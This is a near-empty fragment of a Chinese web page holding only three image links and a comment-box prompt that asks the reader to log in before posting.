










发表评论
您还未登录,请先登录。
登录